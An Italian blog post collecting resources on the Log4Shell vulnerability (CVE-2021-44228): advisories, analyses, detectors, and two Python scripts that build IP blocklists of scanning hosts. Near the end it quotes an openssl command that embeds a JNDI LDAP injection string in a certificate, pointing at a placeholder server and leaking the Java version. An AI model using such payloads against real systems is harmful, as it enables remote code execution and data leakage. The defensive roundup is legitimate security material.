TL;DR Invece della solita disamina sulla vulnerabilità Log4Shell, ho preferito raccogliere i vari siti e post interessanti sul tema

CVE-2021-44228 – La scheda del CVE-2021-44228 su MITRE

CVE-2021-44228 Apache Log4j Remote Code Execution POC – Probabilmente il primo POC sulla vulnerabilità Log4j

Greynoise CVE-2021-44228 – Tracking aggiornato in tempo reale degli IP che effettuato scansioni per la vulnerabilità Apache Log4J

Script in Python che restituisce un file contenente gli IP che effettuano scansioni Apache Log4j, attraverso un query sulle API di Greynoise.io (richiesta chiave API):

#!/usr/bin/env python3

import requests

import json

url = "https://api.greynoise.io/v2/experimental/gnql?query=tags%3A%20Apache%20Log4j%20RCE%20Attempt%20classification%3A%20malicious&size=9001"

headers = {

"Accept": "application/json",

"key": " < GREYNOISE IP KEY > "

}

response = requests.request("GET", url, headers=headers)

response_json = json.loads(response.content)

data = response_json["data"]

with open('apache_log4j_rce_blocklist.txt', 'w') as f:

for d in data:

f.write(d['ip'] + "\n")Log4Shell – LobSec – Una interessante analisi del CVE-2021-44228 in italiano

CVE-2021-44228 Apache Log4j RCE Attempts – Elenco degli IP raccolti in modo indipendente relativamente ai tentativi di attacco

Script Python che genera un file, un IP per linea, inseriti in questo elenco:

#!/usr/bin/env python3

import requests

import csv

url = 'https://gist.githubusercontent.com/gnremy/c546c7911d5f876f263309d7161a7217/raw'

response = requests.get(url)

results = []

reader = csv.DictReader(response.text.splitlines())

for row in reader:

results.append(row)

with open('apache_log4j_rce_blocklist.txt', 'w') as f:

for d in results:

f.write(d['ip'] + "\n")Cybereason – Logout4Shell – Sfrutta la vulnerabilità Log4Shell per “vaccinare” il server vittima

jndi-response – Una interessante risposta “cattiva” contro gli attacchi JNDI, scaricando sull’attaccante un attacco zip-bomb

CERT-AgID condivide gli IoC per la mitigazione degli attacchi Log4shell – IoC dell’attacco Log4Shell condivisi dal CERT-AgID

What Do You Need to Know About the Log4j Critical Vulnerability and What Can You Do? – Una disamina dell’attacco da parte di SOCRadar.

BlueTeam Cheatsheet Log4Shell – Raccolta dei vari advisories relativi ai prodotti e software vulnerabili dall’attacco Log4Shell

Zero-Day Exploit Targeting Popular Java Library Log4j – Articolo del CERT Svizzero sull’attacco Log4Shell

Segnalati anche tentativi di attacco attraverso l’uso di beacon WiFi, usando come payload l’ESSID:



Apache Log4j Vulnerability CVE-2021-44228 Raises widespread Concerns – Report e analisi da parte di Juniper Networks



Log4Shell Hell: anatomy of an exploit outbreak – L’analisi di Sophos sull’attacco Log4Shell

…e, sempre da Sophos, una spiegazione tecnica più dettagliata: Log4Shell explained – how it works, why you need to know, and how to fix it

Log4j overview related software – Altro elenco di prodotti vulnerabili all’attacco, con le note di versione e lo stato della fix/mitigation

Log4Shell Scanner, Burp Extender plugin – Plugin per Burp Suite che si registra come controllo attivo dello scanner e genera due tipi di payload, per la verifica della vulnerabilità Log4J.

log4shell-detector – Detector for Log4Shell exploitation attempts, it checks local log files for indicators of exploitation attempts, even heavily obfuscated ones that string or regular expression based patterns wouldn’t detect.

Da @hackerfantastic su Twitter, come generare un certificato SSL contenente l’ormai famosa stringa:

openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -sha256 -days 365 -subj "/CN=\$\{jndi:ldap:\/\/x.x.x.x:389\/\$\{java:version\}\}"

Foto di copertina: la banda di percussioni “Bandao” durante una esibizione alla Fortezza Medicea di Siena